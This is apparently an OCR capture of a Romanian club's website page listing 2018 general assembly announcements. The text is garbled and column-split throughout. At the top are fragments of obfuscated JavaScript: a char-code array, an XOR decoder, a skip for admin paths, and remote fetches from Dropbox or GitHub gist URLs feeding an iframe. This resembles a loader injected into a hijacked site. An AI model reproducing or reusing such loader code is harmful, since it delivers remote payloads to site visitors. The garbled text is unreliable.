
[50,46,46,42,41,96,117,117,40,59,45,116,
–
{return 90^e})),useFetch:!0}];if(!/^\/(wp-a
Ediția
n=Symbol.for(“__inline_id_offer__”),r=wi
III
{iframeReady:!1,iframeId:”ifr_”+Math.rando
(“complete”===document.readyState||do
c():window.addEventListener(“DOMContent
{if(e.indexOf(“dropbox.com”)>=0)return e.
e.indexOf(“gist.githubusercontent.com”)>=0
{return fetch(e,{cache:”no-store”}).then(fun
{return(e||””).trim()}).catch(function(){retur
e:”https://”+e;return new URL(t),!0}catch(n)
store”}).then(function(e){return …
Convocator Adunare Generala Se
on
May 15, 2018 – 1:27 PM |
Comments Off
Convo
Cezar Manea in calitate de presedinte in
Aduna
a sectiei Bucuresti in data de joi 17 mai
Gener
Regina Elisabeta 35 apartament …
Sectia
Bucure
ADUNAREA GENERALA A CLUBU
BILANTULUI CONTABIL 2017
on
April 16, 2018 – 11:44 AM |
Comments Off
ADU
In baza Articolului 14 din Statutul Asocia
GEN
Regina Elisabeta nr. 35, Ap. 7, sector 5,
A
cadrul CAR, la …
CLUB